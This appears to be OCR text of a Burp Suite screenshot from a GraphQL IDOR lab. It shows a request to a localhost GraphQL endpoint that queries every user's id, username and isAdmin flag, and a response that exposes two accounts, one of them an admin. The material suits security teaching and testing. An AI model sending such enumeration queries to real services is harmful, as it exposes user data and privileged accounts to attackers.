 GraphQL IDOR × 4 × 6 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/
8 Content-Type: application/json
9 Content-Length: 40
0 Origin: http://localhost:5000
1 DNT: 1
2 Connection: close
3 Sec-Fetch-Dest: empty
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Site: same-origin
6 Sec-GPC: 1
7
8 {
"query":"{Users{id,username,isAdmin}}"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-
4 Content-Length: 116
5 ETag: W/"74-gD7nPhndDGpFanqyMimt2tnp7b8"
6 Date: Sat, 04 Mar 2023 16:17:42 GMT
7 Connection: close
8
9 {
"data":{
"Users":[
{
"id":"1",
"username":"johndoe",
"isAdmin":false
},
{
"id":"2",
"username":"jimcarry",
"isAdmin":true
}
]
}
}